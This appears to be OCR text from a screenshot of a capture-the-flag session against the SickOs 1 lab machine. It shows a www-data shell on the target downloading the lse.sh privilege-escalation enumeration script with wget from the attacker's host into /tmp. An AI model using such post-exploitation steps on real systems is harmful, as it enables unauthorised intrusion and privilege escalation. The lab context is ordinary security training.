 1 2 3 4 1:43
root@kali: ~/ctf/sickos1
File Actions Edit View Help
root@kali: ~/ctf/linux-smart-enumeration × root@kali: ~/ctf/sickos1 × root@kali: ~/ctf/sickos1 ×
www-data@SickOs:/usr/lib/cgi-bin$ lsls
ls
status
www-data@SickOs:/usr/lib/cgi-bin$ cd /tmp
cd /tmp
www-data@SickOs:/tmp$ wget http://192.168.1.13:1234/lse.sh
wget http://192.168.1.13:1234/lse.sh
--2024-07-22 11:13:42--  http://192.168.1.13:1234/lse.sh
Connecting to 192.168.1.13:1234... connected.
HTTP request sent, awaiting response... 200 OK
Length: 48875 (48K) [text/x-sh]
Saving to: `lse.sh'
     0K .......... .......... .......... .......... .......   100% 44.5M=0.001s
2024-07-22 11:13:42 (44.5 MB/s) - `lse.sh' saved [48875/48875]
www-data@SickOs:/tmp$